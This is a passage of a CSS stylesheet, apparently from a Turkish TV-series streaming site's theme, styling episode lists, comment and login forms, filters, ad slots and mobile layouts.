}
#face:hover {
background:#cdc2ff;
color:#000
}
#twt:hover {
background:#cdc2ff;
color:#000
}
#insta:hover {
background:#cdc2ff;
color:#000
}
#icerikcatleft img {
width:159px;
height:236px
}
.bireklam object,.bireklam embed,.bireklam iframe {
width:100%;
height:90px
}
.bireklam img {
width:100%;
height:90px
}
.bolumcontent ul {
line-height:30px;
background-color:rgba(141,2,2,.88);
padding-left:10px;
padding-right:10px;
margin-bottom:-10px
}
.bolumcontent a {
font-size:13px
}
.video br {
display:none
}
#bolum-ismi {
display:inline-block;
color:#ffffff;
text-transform:uppercase;
font-size:13px;
float:right
}
#temizle {
font-weight:400;
font-size:12px;
color:rgba(255,255,255,.8);
position:absolute;
right:0;
top:2px
}
#temizle a {
position:relative;
font-size:12px;
font-weight:400;
display:inline-block;
font-size:13px;
float:right;
color:#77ec6c;
width:100%
}
.dsmobil2 {
display:block
}
.dsmobil {
display:block
}
.nomob2 {
display:block
}
.nomob {
display:inline-block
}
#commentprofil {
float:right;
width:241px;
padding:5px;
margin-top:5px;
height:73px;
margin-bottom:16px;
border:1px solid rgba(255,255,255,.1);
padding-bottom:2px
}
#profilsola {
width:170px;
float:left
}
#commentpos {
float:right;
margin-bottom:6px;
margin-top:5px
}
#mailpos {
float:right;
border-radius:5px;
height:60px;
width:60px;
padding:2px
}
#areapos {
margin-left:10px;
float:left
}
#listpost {
margin-left:10px;
float:left;
clear:both;
margin-top:-9px
}
#gonderpos {
margin-left:10px;
float:right
}
#addlist {
color:rgba(255,255,255,.8);
background-color:rgba(82,41,204,.45);
border-radius:5px;
float:right;
padding:4px 5px;
font-weight:400;
font-family:'Poppins',arial,serif;
margin-top:1px;
font-size:12px;
display:inline-block
}
span.pages {
display:none!important
}
.sayfalama {
width:100%;
margin-bottom:0;
float:left;
height:auto
}
.sayac {
padding:7px
}
.sayac span {
font-weight:700;
font-size:16px
}
#dizilist {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:97px;
background:transparent;
color:#fff
}
#dizilist:focus {
outline:none
}
#listul {
position:relative;
list-style-type:none;
padding:0;
margin:0;
max-height:253px;
margin-top:20px
}
#listul li a {
padding:10px 12px;
text-decoration:none;
font-size:15px;
display:block;
font-weight:400;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin:1px;
background-color:rgba(85,74,140,.1);
color:#a3acd9;
border-radius:3px
}
#listul li a:hover:not(.header) {
color:#fff;
background-color:#2b166c
}
#sidebax i.fas.fa-search {
margin-right:11px;
color:#604f7f
}
#sidebax .yazitip {
height:21px;
background:#090909;
margin:0;
padding:9px 0 8px 13px;
color:#fff;
font-family:'Noto Sans',arial,serif;
font-size:15px;
font-weight:700;
text-transform:none
}
#sidebax {
width:100%;
margin:0 auto;
float:none
}
#contentx {
padding:20px
}
#listul li {
list-style:none!important;
float:left;
width:25%
}
.listcontent {
width:100%;
min-height:auto;
margin-bottom:20px;
float:left
}
li.listNavShow {
width:25%;
float:left;
padding:12px 0;
text-indent:12px
}
.listNavShow {
padding:12px
}
#alpha {
padding:0;
margin-top:0
}
#alpha a {
font-size:15px;
color:#fff
}
#main_content_wrap {
margin-top:23px;
margin-bottom:-12px
}
a.all {
display:none!important
}
.listNavHide {
position:absolute;
overflow:hidden;
clip:rect(0 0 0 0);
height:1px;
width:1px;
margin:-1px;
padding:0;
border:0
}
.listNav,.ln-letters {
overflow:hidden
}
.ln-letters {
background-color:rgba(255,255,255,.08)
}
.ln-letters a {
border-right:none;
display:block;
float:left;
font-size:15px;
text-decoration:none;
padding:10px 13.6px 12px;
font-weight:700;
color:#cdc2ff
}
.ln-letter-count {
display:none
}
.title {
width:100%;
border-bottom:2px solid rgba(255,255,255,.1);
position:relative;
font-size:16px;
margin-bottom:10px
}
.title .title-border {
font-family:Poppins,arial,serif!important;
display:inline-block;
color:#fff;
padding-bottom:12px;
padding-right:5px;
border-bottom:2px solid #57f244;
margin:0 0 -2px;
font-weight:400;
font-size:16px
}
.bd-blue {
border-color:#007afc!important
}
.bd-purple {
border-color:#57f244!important
}
.bd-green {
border-color:#26c850!important
}
#dizilist::placeholder {
color:#604f7f
}
.bolumkalite {
text-transform:none!important;
padding-right:7px!important;
padding-left:8px!important;
background:#b29606!important
}
textarea#up-about::placeholder {
color:#ffffff
}
textarea#up-about {
width:calc(100% - 205px);
float:right;
height:95px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:13px;
margin-right:15px;
background:transparent;
border:1px solid rgba(255,255,255,.1);
color:#fff;
padding:6px 5px 5px 0
}
.video {
margin-top:-4px
}
.inpage input:focus {
outline:none;
border:1px solid #306e48
}
.inpage input::placeholder {
color:#ffffff
}
.iletisimalani button:focus {
outline:none
}
.simplemodal-login-fields {
margin-top:-10px
}
#simplemodal-login-container .user_login:focus {
outline:none;
border:1px solid #306e48
}
#simplemodal-login-container .user_pass:focus {
outline:none;
border:1px solid #306e48
}
#simplemodal-login-container .user_login::placeholder {
color:#ffffff
}
#simplemodal-login-container .user_pass::placeholder {
color:#ffffff
}
#simplemodal-login-container form .submit input:focus {
outline:none
}
a#edit {
display:inline-block;
font-size:13px;
float:right;
color:#77ec6c
}
div#titleortala {
padding:15px;
clear:both;
width:calc(100% - 30px)
}
label.wpforms-field-label {
font-weight:400!important;
font-size:14px!important;
float:left!important;
width:100%!important;
color:#ffffff!important
}
.wpforms-form input {
background-color:transparent!important;
border:1px solid rgba(255,255,255,.1)!important;
float:right!important;
max-width:100%!important;
font-family:'Noto Sans',arial,sans-serif!important;
color:#fff!important;
font-size:14px!important
}
.wpforms-form textarea {
background-color:transparent!important;
border:1px solid rgba(255,255,255,.1)!important;
float:right!important;
max-width:100%!important;
font-family:'Noto Sans',arial,sans-serif!important;
color:#fff!important;
font-size:14px!important
}
div.wpforms-container-full {
margin-top:-15px!important;
margin-bottom:0!important
}
.wpforms-form button {
background:#208b14!important;
color:#fff!important;
font-family:Poppins,arial,serif!important;
width:100%!important;
border:0!important;
font-size:14px!important;
margin-top:-13px!important;
border-radius:3px!important
}
.wpforms-confirmation-container-full {
font-family:Poppins,arial,serif!important;
font-size:14px!important;
margin-bottom:0!important
}
label.wpforms-error {
color:#f30000!important;
font-size:14px!important;
font-family:Poppins,arial,serif!important;
display:inline-block!important;
margin-top:5px!important
}
.wpforms-recaptcha-container {
padding-top:20px!important
}
.mobilhata-content form {
padding-top:15px!important
}
.wpforms-form textarea::placeholder {
color:#604f7f
}
.wpforms-form input::placeholder {
color:#604f7f
}
.editicerik input::placeholder {
color:#ffffff
}
#bolumbilgi {
font-size:13px;
background-color:rgba(22,103,14,.88)
}
.infoelem {
padding:10px 13px;
border-bottom:1px dashed rgba(255,255,255,.1);
cursor:pointer
}
.infoelem:hover {
background:#0a5405
}
#benzerli img {
width:73px;
height:41.08px
}
.dizigo {
float:none;
line-height:21px;
margin-left:82px;
margin-top:-47px
}
#list-series {
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(255,255,255,.1);
padding:12px 0 6px;
margin-bottom:12px;
display:inline-block;
width:100%
}
.cat-img {
float:left;
width:130px;
margin-left:12px;
position:relative
}
.cat-container {
float:left;
width:calc(100% - 164px);
margin-left:12px
}
.cat-title a {
color:#cdc2ff;
font-size:17px;
font-family:Poppins,arial,serif
}
.cat-title {
font-size:15px;
margin-bottom:6px;
color:#cdc2ff
}
.cat-container-in {
font-size:14px;
line-height:24px
}
#list-series-main {
float:left;
margin:10px 0 16px 12px;
height:227.63px
}
.cat-title-main {
position:relative;
margin-top:-50px;
background:rgba(0,0,0,0.75);
width:140px;
height:42px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
text-align:center;
padding-top:8px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
color:#fff;
padding-left:5px;
padding-right:5px
}
.cat-img-main img {
border-radius:5px;
width:150px;
height:222.63px
}
.cat-title-main a {
color:#ffd70d;
font-size:15px;
font-weight:700
}
.cat-imdb-main {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
background:rgba(0,0,0,0.75);
padding:5px;
border-radius:5px;
height:18px;
position:relative;
margin-top:5px;
margin-bottom:-33px;
width:51px;
margin-left:84px
}
#list-series-hizala {
margin-left:-12px;
height:250px;
overflow:hidden
}
#list-series-hizala2 {
margin-left:-12px;
display:inline-block;
margin-bottom:-24px;
height:250px;
overflow:hidden
}
.cat-img-main {
width:150px;
height:222.63px;
overflow:hidden;
border-radius:5px
}
.cat-img-main img:hover {
width:159px;
height:236px;
transition:all ease .3s;
margin-left:-4.5px
}
.incontentyeni {
padding-bottom:12px;
margin:0 auto;
margin-bottom:6px
}
span.page-numbers {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:5px;
display:inline-block;
padding:8px 15px
}
a.page-numbers {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
display:inline-block;
padding:8px 15px
}
span.page-numbers.current {
background-color:rgba(47,10,234,0.5)
}
.cat-img img {
width:130px;
height:195px
}
.topnav {
overflow:hidden;
background-color:#333;
margin-bottom:-4px;
background-color:rgba(141,2,2,.58);
width:1000px;
height:43px
}
.topnav li {
float:left;
display:block;
padding:10px 0;
list-style:none
}
ul.topnav {
margin:0;
padding:0
}
.topnav a {
font-size:16px;
font-family:Poppins,arial,serif;
font-weight:400;
text-decoration:none;
padding:10px;
color:#cdc2ff
}
.topnav a:hover {
color:#fff
}
.topnav .icon {
display:none
}
ul.menu {
padding:0
}
form.example {
margin-bottom:-10px;
margin-top:-10px
}
form.example input[type=text] {
padding:10px 0;
font-size:14px;
border:0;
float:left;
width:85%;
background:#f1f1f1;
font-family:Poppins,arial,serif;
background-color:rgba(0,0,0,.25);
text-indent:12px;
color:#fff;
-webkit-appearance:none;
border-radius:0
}
form.example button {
float:left;
width:15%;
padding:10px;
font-size:17px;
border:0;
border-left:none;
cursor:pointer;
background-color:rgba(0,0,0,.25);
color:#9a86ff;
-webkit-appearance:none
}
form.example input[type=text]::placeholder {
color:#604f7f
}
form.example input[type=text]:focus {
outline:none
}
form.example button:focus {
outline:none
}
form.example::after {
content:"";
clear:both;
display:table
}
input#register-me {
cursor:pointer;
border:0;
background:#208b14;
font-size:15px;
font-weight:400;
padding:7px 15px;
border-radius:2px;
width:100%;
color:#fff;
font-family:Poppins,arial,serif;
height:40px
}
#form-wrapper {
margin-top:10px;
display:inline-block;
width:100%;
margin-bottom:-10px
}
li.error {
list-style:inside
}
div#error-message {
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400
}
li.success {
background:#20ec12;
color:#000;
padding:7px;
margin-top:-7px;
margin-left:-8px;
margin-bottom:-7px;
border-radius:2px
}
.loading-gif {
background:#6900ff url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/loading.gif) no-repeat!important;
background-position:center!important;
width:100%!important
}
.modaltrailer {
display:none;
position:fixed;
z-index:1;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.modal-content-trailer {
margin:auto;
padding:0;
border:0;
width:65%
}
.trailerclose {
color:#fff;
float:right;
font-size:35px;
font-weight:700;
cursor:pointer;
position:absolute;
z-index:999;
padding:5px 8px;
right:18.2%;
background:rgba(26,22,46,.9);
border-radius:5px;
margin-top:10px
}
.trailer-container {
position:relative;
width:100%;
height:0;
padding-bottom:56.25%
}
.trailer-video {
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
button#trailerbutton {
-webkit-appearance:none;
position:absolute;
margin-top:-37px;
width:159px;
border:0;
background:rgba(89,85,109,0.9);
background-color:rgba(0,0,0,0.75);
font-family:Poppins,arial,serif!important;
padding:5px;
cursor:pointer;
color:#ffd70d;
font-size:15px
}
button#trailerbutton:focus {
outline:none
}
.sayfalama a {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
word-break:break-word;
margin-bottom:8px;
display:inline-block;
margin-left:-1px;
margin-right:5px;
padding:8px 15px
}
strong.on {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
word-break:break-word;
margin-bottom:8px;
display:inline-block;
margin-left:-1px;
margin-right:5px;
background-color:rgba(47,10,234,0.5);
padding:8px 15px
}
.sayfalama {
margin-bottom:10px
}
span.button-loader {
text-align:center;
width:80px;
overflow:hidden;
color:#fff;
display:inline-block;
line-height:1;
vertical-align:middle;
position:absolute;
left:50%;
margin-left:-40px;
margin-top:3px
}
.video-container {
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden
}
.video-container iframe,.video-container object,.video-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
div#dizi-ismi {
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
color:#ffd70d
}
.alphabetical-category-wrapper {
width:100%;
float:left;
position:relative
}
#alphabetical-category {
width:100%;
height:42px;
float:left;
background-color:rgba(255,255,255,.08);
margin-top:20px
}
#alphabetical-category .alphabetical-category-link {
display:inline-block;
font-size:15px;
text-decoration:none;
font-weight:700;
color:#cdc2ff;
float:left;
width:3.703%;
text-align:center;
padding:11px 0
}
#alphabetical-category .alphabetical-category-link.active-letter {
color:#ffd500;
font-weight:700;
box-shadow:inset 0 -3px #ffd500;
text-shadow:0 0 7px rgba(255,213,0,.5)
}
#alphabetical-category .alphabetical-category-link:hover {
font-weight:600
}
.alphabetical-category-list {
width:100%;
display:none;
float:left;
padding:0;
margin:0
}
.alphabetical-category-list li {
width:23.6%;
display:inline-block;
float:left;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
font-size:14px;
padding:.7%;
text-indent:4px
}
.alphabetical-category-list li a {
font-size:15px;
color:#fff;
line-height:34px
}
.alphabetical-category-list li a:hover {
color:#ffd500
}
.alphabetical-category-index {
width:99%;
margin:0 auto
}
.dil-afis {
position:absolute;
left:5px;
top:5px
}
.dil-afis img {
width:auto!important;
height:auto!important
}
cite#userrole {
border:2px solid #62d356;
border-radius:20px;
padding:1px 6px;
color:#ffffff;
margin-left:6px;
font-size:12px;
float:right
}
span.countcom {
float:right;
color:#ffffff;
text-transform:uppercase;
font-size:13px
}
span.dizimeta {
color:#93d982;
font-family:Poppins,arial,serif
}
span.imedebe {
float:right;
font-size:13px;
color:#cdc2ff
}
.single-item {
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(255,255,255,.1);
padding:12px 0 6px;
margin-bottom:12px;
display:inline-block;
width:100%
}
div#bulunamadi {
background-color:rgba(76,63,143,.8);
border-color:transparent;
color:#e2d9ff;
padding:10px;
text-align:center;
font-size:15px;
border-radius:3px;
margin-bottom:7px
}
#filter button:focus {
outline:none
}
.container {
margin-top:6px
}
#filter button {
color:#000;
background-color:#ffd500;
padding:6px 11px;
display:inline-block;
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
font-family:'Noto Sans',arial,serif;
cursor:pointer
}
#filter input::placeholder {
color:#fff
}
#filter input:focus {
outline:none
}
form#filter {
margin-top:17px;
font-size:15px
}
#filter label {
margin-right:6px;
display:inline-block;
margin-bottom:11px
}
#filter input {
padding:6px;
display:inline-block;
background-color:rgba(87,65,156,0.88);
border:1px solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif
}
select.nameclass:focus {
outline:none
}
select.nameclass {
padding:6px;
display:inline-block;
background-color:rgba(53,21,150,0.88);
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif;
cursor:pointer;
height:36px
}
a.nav.prev.disabled {
display:none
}
a.page {
display:none;
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:0;
margin-bottom:6px;
margin-right:3px;
cursor:pointer;
padding:8px 15px
}
a.page.current {
background-color:rgba(47,10,234,0.5)
}
a.nav.next {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
display:inline-block;
cursor:pointer;
padding:8px 15px
}
a.nav.prev {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:0;
display:inline-block;
margin-bottom:6px;
margin-right:3px;
cursor:pointer;
padding:8px 15px
}
.otherepisodes.current a {
color:#ffc2c2
}
i.fas.fa-tv {
margin-left:-30px
}
span.post-page-numbers.current {
padding:0
}
#likebox a:hover {
color:#fff
}
#likebox {
margin-bottom:15px;
display:inline-block;
width:100%;
margin-top:10px
}
.footeright i.fab.fa-instagram {
font-size:16px;
color:#712eac;
background:rgba(255,255,255,.8);
border-radius:3px;
margin-left:9px;
line-height:16px;
text-align:left;
text-indent:0;
padding:2px 3px;
display:block;
margin-top:6px
}
.footeright i.fab.fa-instagram:hover {
background:#fff
}
#footerad img {
width:100%;
height:auto
}
#footerad {
width:728px;
height:90px;
position:fixed;
bottom:0;
z-index:999;
left:50%;
margin-left:-364px
}
#footeradclose {
background:#5229cc;
width:128px;
text-align:center;
font-size:14px;
padding:4px 0;
border-radius:2px;
position:fixed;
bottom:90px;
z-index:1000;
cursor:pointer;
color:#fff;
left:50%;
margin-left:236px;
font-family:Poppins,arial,serif
}
.yorumkapali {
background:#4c36b2;
padding:11px;
border-radius:2px;
font-size:14px;
margin-bottom:7px
}
#datafetch {
width:100%;
background:#140346;
margin-top:38px;
position:relative;
z-index:99999;
font-size:0
}
.search-cat-img img {
width:30px;
height:45px
}
.search-cat-img {
float:left
}
#searchelement {
min-height:45px;
border-bottom:1px dashed rgba(255,255,255,.1);
padding-bottom:5px;
padding-top:5px;
margin-left:6px;
margin-right:6px;
width:304px
}
#search-cat-year {
font-size:12px
}
#searchelement a {
padding-left:0!important;
font-size:15px
}
#searchelementnf {
font-size:15px;
padding:8px
}
.example span.button-loader {
width:50px;
margin-left:114px;
margin-top:-6px
}
#searchelementnf a {
font-size:15px!important;
padding:0!important;
color:#fff!important;
font-family:unset!important
}
.g-recaptcha iframe {
height:90px!important
}
input#update-me {
height:40px;
font-size:14px;
background:#f80000;
width:calc(100% - 30px);
font-family:Poppins,arial,serif;
cursor:pointer
}
#commentform label.error {
display:none!important
}
.lazy {
display:block;
width:100%;
background:#130337
}
.seriescontent {
padding-bottom:12px;
float:left;
width:calc(100% - 275px)
}
#filterseries button:focus {
outline:none
}
.container {
margin-top:6px
}
#filterseries button {
color:#000;
background-color:#ffd500;
display:inline-block;
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
font-family:'Noto Sans',arial,serif;
cursor:pointer;
margin-top:10px;
width:100%;
height:38px;
font-size:14px;
margin-bottom:13px
}
#filterseries input::placeholder {
color:#fff
}
#filterseries input:focus {
outline:none
}
form#filterseries {
font-size:15px;
float:right;
width:255px
}
#filterseries label {
display:inline-block;
margin-bottom:11px;
width:100%
}
#filterseries input {
padding:6px;
display:inline-block;
background-color:rgba(87,65,156,0.88);
border:1px solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif;
width:100%;
height:36px
}
span.totalseries {
float:right;
font-size:13px;
color:#cdc2ff
}
#category-button {
overflow:auto;
float:left;
width:100%
}
#category-button label {
float:left;
width:50%;
margin-bottom:0;
cursor:pointer
}
#category-button label span {
padding:10px 12px;
text-decoration:none;
font-size:15px;
display:block;
font-weight:400;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin:1px;
background-color:rgba(85,74,140,.1);
color:#a3acd9;
border-radius:3px
}
#category-button label input {
display:none
}
#category-button input:checked + span {
background-color:#2b166c;
color:#fff
}
span.filtertag {
display:inline-block;
width:100%;
margin-bottom:7px;
font-size:14px;
font-family:Poppins,arial,serif
}
div#cat_ozet {
max-height:100px;
position:relative;
padding-right:10px
}
.seriescontent .ps-container > .ps-scrollbar-x-rail,.seriescontent .ps-container > .ps-scrollbar-y-rail {
opacity:.6
}
.paginate-links {
margin-bottom:5px;
margin-top:-5px
}
#mobil-filter {
display:none
}
.izlediklerim div#listehizala ul {
margin:0;
padding:0
}
.izlediklerim input#ara {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:140px;
background:transparent;
color:#fff;
margin-left:3px
}
.izlediklerim form#izlediklerim {
color:#604f7f;
float:right;
padding:5.5px;
margin-top:-5.5px
}
.izlediklerim input#ara::placeholder {
color:#604f7f
}
.izlediklerim input#ara:focus {
outline:none
}
.izlediklerim span.clearlist {
position:relative;
display:inline-block;
float:right;
width:auto;
font-size:15px;
color:#604f7f;
border-right:2px solid #221839;
padding:3px 6px;
margin-top:-1px;
margin-right:-2px
}
#lastcomment {
width:calc(25% - 30px);
padding:10px 10px 6px;
background:rgba(55,39,140,0.1);
margin-bottom:10px;
border-radius:3px;
height:95px;
float:left;
margin-right:10px;
max-height:95px
}
.lc-avatar {
float:left;
margin-right:10px
}
.lc-avatar img {
width:33px;
height:33px;
border-radius:2px
}
.lc-title {
color:#a3acd9;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.lc-title a {
color:#a3acd9;
font-size:13px
}
.lc-content {
color:#ccc;
font-size:13px;
overflow:hidden;
max-height:42px;
border-top:1px dashed rgba(255,255,255,.1);
padding-top:4px;
word-break:break-word;
line-height:22px
}
.lc-author {
color:#fff;
padding-bottom:4px;
margin-bottom:4px;
font-size:13px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.lc-author span {
color:#ffd70d
}
#lcwidget {
display:inline-block;
margin-bottom:10px;
width:100%
}
div#lastcommentcontent {
width:calc(100% + 10px)
}
#lastcommentscontent {
width:calc(100% + 10px);
margin-top:15px
}
.cat-img .add_fav {
position:absolute;
width:130px;
bottom:5px;
border-radius:0
}
.genres {
float:left;
padding:2px 7px;
margin:8px 5px 0 0;
color:#fff;
background-color:rgba(11,174,8,1);
border-radius:3px;
font-family:Poppins,arial,sans-serif;
font-size:13px;
cursor:pointer
}
.genres a {
font-size:13px;
color:#fff
}
.genres:hover {
background:rgba(6,128,27,0.45);
transition:1s
}
.add_fav {
border:0;
padding:5px 10px;
font-size:13px;
color:#000;
background:#ffd500;
border-radius:2px;
font-family:Poppins,arial,serif;
cursor:pointer
}
.add_fav:focus {
outline:none
}
.add_fav:hover {
background:#efaa0f;
transition:1s
}
.favorite_series {
position:absolute;
top:-55px;
right:0
}
.emtpyFav {
font-size:13px;
margin-left:5px;
margin-top:15px
}
#listehizala .emtpyFav {
margin:20px 0 12px 12px
}
.wl_add {
border:0;
cursor:pointer;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(6,90,16,1);
border-radius:5px;
font-weight:400;
font-family:'Poppins',arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
display:inline-block
}
.wl_add:hover {
background:#0bae44;
color:#fff
}
.wl_add:focus {
outline:none
}
.wl_active {
background-color:#e8b708;
color:#000
}
.wl_active:hover {
background-color:#e8b708;
color:#000
}
.otherepisodes .wl_add {
padding:0!important;
background:transparent!important;
font-size:16px!important;
color:#fff!important;
width:15px;
margin:-2px 5px 0 10px !important;
position:absolute;
left:0;
overflow:hidden;
height:22px
}
.otherepisodes.current .wl_add {
color:#9deaa4!important
}
.bolumust .wl_add {
padding:0!important;
background:transparent!important;
font-size:16px!important;
color:#fff!important;
width:15px;
margin:-2px 5px 0 15px !important;
position:absolute;
left:0;
overflow:hidden;
height:22px
}
.remove_wh {
display:inline-block;
position:relative
}
.wl_rem {
position:absolute;
bottom:13px;
width:28px;
right:9px;
border:0;
font-size:18px;
background:rgba(141,2,2,.88);
color:#fff;
padding:4px 7px 3px;
cursor:pointer;
border-radius:4px
}
.wl_rem:focus {
outline:none
}
.emptyList {
margin-left:12px;
margin-top:20px;
font-size:13px
}
input#ara {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:140px;
background:transparent;
color:#fff;
margin-left:3px
}
input#ara:focus {
outline:none
}
input#ara::placeholder {
color:#604f7f
}
form#watch_list {
color:#ffffff;
float:right;
padding:5.5px;
margin-top:-5.5px
}
.sonrakiler div#list-series-main {
margin:4px 3.34px 16px
}
div#fav_series {
max-height:274px;
overflow:hidden
}
.sonrakiler #dizi-ismi {
width:81%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.sonrakiler {
margin-top:5px;
padding-bottom:10px!important
}
.sonrakiler .listepisodes {
width:222px;
height:124.92px;
margin-top:15px
}
.sonrakiler .bolum-alt {
width:208px
}
.wl {
margin-right:0
}
#butonlar {
width:calc(100% - 150px);
margin-bottom:-8px
}
.grtext {
margin-right:10px;
font-size:13px;
line-height:34px
}
.listshow {
cursor:pointer;
font-size:19px;
float:right;
margin-top:9px;
margin-right:7px;
color:#e84444!important
}
.boxshow {
cursor:pointer;
font-size:17px;
float:right;
margin-top:10px;
margin-right:3px;
color:#e84444
}
#gorunum {
float:right;
width:120px;
background:rgba(122,2,2,0.88);
padding-left:10px;
padding-right:10px;
border-radius:3px;
padding-bottom:2px;
margin-top:3px
}
.container {
width:100%;
margin-top:0;
margin-bottom:0
}
.btn {
margin-bottom:8px;
border:none;
outline:none;
padding:7px 12px;
cursor:pointer;
border-radius:15px;
margin-right:6px;
color:#fff;
font-family:Poppins,arial,serif;
background:transparent;
border:2px solid rgba(255,255,255,.15);
border-radius:30px
}
.btn.active {
font-weight:400;
border:2px solid #62ff00
}
#myBtnContainer {
margin-top:10px;
margin-bottom:12px
}
.container #bolum-ismi {
margin-left:-15px;
color:#1c9310;
float:none
}
#scrollbar-container {
position:relative;
max-height:312px
}
.profileEdit input#up-username {
cursor:not-allowed
}
.profileEdit span.button-loader {
margin-top:208px
}
.profileEdit div#error-message {
margin-bottom:15px
}
.profileEdit .alert {
float:left;
margin-top:8px
}
.profileEdit .alert.alert-type-2 {
padding:.9375rem;
position:relative
}
.profileEdit .alert-title {
font-size:15px;
font-weight:400;
margin-top:-3px;
font-family:Poppins,arial,serif!important
}
.profileEdit .alert-info {
background-color:rgba(64,38,199,0.58);
color:#fff
}
.profileEdit .alert a {
font-weight:700;
color:#cdc2ff
}
.profileEdit .alert {
padding:.625rem .9375rem;
margin-bottom:8px;
border:1px solid transparent;
border-radius:0
}
.profileEdit .alert.alert-type-2 .alert-icon {
font-size:35px;
position:absolute;
top:7px;
left:10px
}
.profileEdit .alert.alert-type-2 .alert-desc {
padding-left:37px;
width:95%
}
.profileEdit .alert-desc2 {
margin-top:-5px;
width:98%;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.izlediklerim #list-series-main {
margin:10px 0 3px 12px
}
.serie div#listpost {
width:calc(100% - 20px)!important
}
.serie ul.commentlist {
width:100%!important
}
.reply {
height:18px;
background-color:rgba(83,156,74,.2);
padding:5px 0;
font-weight:400;
width:100%;
text-indent:10px;
margin-left:-10px;
padding-right:20px;
margin-bottom:-10px
}
img.episode {
height:36px!important;
width:64px!important;
margin-top:5px
}
#search-cat-year a {
font-size:13px;
color:#fff;
font-family:'Noto Sans',arial,serif
}
@media only screen and (max-width: 1000px) {
#searchelement {
width:auto
}
textarea#up-about {
float:none;
width:calc(100% - 30px)!important;
margin-left:15px;
margin-bottom:5px;
height:100px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
div#titleortala {
padding-bottom:3px!important
}
.g-recaptcha {
margin-top:10px!important
}
input#update-me {
margin-bottom:19px!important
}
#categorytitle {
max-width:calc(100% - 83px);
display:inline-block;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
height:23px
}
#imdbp {
position:absolute;
margin-left:5px
}
select.nameclass {
-webkit-appearance:listbox
}
.cat-title {
position:absolute!important;
margin-left:-130px!important;
margin-top:-6px!important;
width:calc(100% - 63px)
}
.cat-img img {
width:120px!important;
height:180px!important
}
.cat-container-in {
height:164px!important;
overflow:auto!important;
padding-right:10px!important;
margin-top:22px
}
.bireklam img,.bireklam iframe {
height:50px
}
.bireklam {
height:50px
}
#searchelement {
float:left;
width:100%
}
#searchelementnf {
float:left
}
#datafetch {
margin-top:0!important
}
#wrap {
width:100%;
overflow-x:hidden;
background:#053b07;
margin-top:0px
}
#header {
width:100%
}
#navbarright form {
display:none
}
.headerright {
margin-top:-5px
}
.dropdown {
width:100%;
margin-top:18px
}
.dropdown-content {
width:100%
}
.incontent {
width:100%
}
#footer {
margin-bottom:0
}
.footer {
width:100%
}
.nomob {
display:none
}
.nomob2 {
display:none
}
.dsmobil {
display:none
}
.dsmobil2 {
display:none
}
.listepisodes {
width:100%!important;
margin:0 auto;
float:none;
height:56.27px!important;
margin-top:10px;
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(255,255,255,.1)
}
.bolum-ust {
color:#fff;
background:transparent;
top:29px!important;
right:0!important
}
.listepisodes img {
width:100px;
height:56.27px;
float:left;
border-radius:0
}
.bolum-alt {
position:relative;
margin-left:100px;
height:56.27px;
width:calc(100% - 150px)!important;
margin-top:0;
float:none;
border-bottom-left-radius:0;
border-top-right-radius:5px;
background:transparent
}
#dizi-ismi {
padding-top:4px;
padding-bottom:4px
